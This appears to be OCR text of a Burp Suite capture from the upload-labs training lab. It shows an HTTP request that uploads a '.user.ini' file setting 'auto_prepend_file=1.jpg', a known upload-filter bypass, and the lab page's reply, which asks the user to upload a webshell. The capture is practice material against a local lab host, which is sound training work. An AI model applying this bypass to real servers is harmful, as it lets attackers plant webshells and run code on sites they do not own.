 Request
Raw Params Headers Hex
POST /upload-labs/Pass-04/index.php HTTP/1.1
Host: 192.168.17.182:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.17.182:81/upload-labs/Pass-06/index.php
Content-Type: multipart/form-data;
boundary=---------------------------18467633426500
Content-Length: 335
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="upload_file"; filename=".user.ini"
Content-Type: application/octet-stream
auto_prepend_file=1.jpg
-----------------------------18467633426500
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------18467633426500--
Response
Raw Headers Hex HTML Render
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/.user.ini" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>